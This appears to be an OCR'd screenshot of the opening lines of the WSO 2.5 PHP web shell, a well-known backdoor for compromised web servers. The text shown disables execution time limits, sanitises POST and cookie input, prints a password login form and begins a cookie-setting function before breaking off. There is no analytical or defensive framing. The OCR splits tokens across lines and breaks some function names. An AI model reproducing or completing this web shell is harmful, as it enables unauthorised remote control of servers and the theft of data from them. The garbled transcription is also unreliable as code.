
@ini_set(
'max_execution_time'
,
0
);

@set_time_limit(
0
);

@set_magic_quotes_runtime(
0
);

@define(
'WSO_VERSION'
, 
'2.5'
);

if
(get_magic_quotes_gpc()) {

function
WSOstripslashes
(
$array
)
{

return
 is_array(
$array
) ? ar
ray_map(
'WSOstripslashes'
, 
$array
) : stripsl
ashes(
$array
);

	}

$_POST
 = WSOstripslashes(
$_POST
);

$_COOKIE
 = WSOstripslashes(
$_COOKIE
);

}

function
wsoLogin
()
{

die
(
"<pre align=center><form method=
post>Password: <input type=password name=pas
s><input type=submit value='>>'></form></pre
>"
);

}

function
WSOsetcookie
(
$k
, 
$v
)
{

$_COOKIE
[
$k
] = 
$v
;

    setcookie(
$k
, 
$v
);
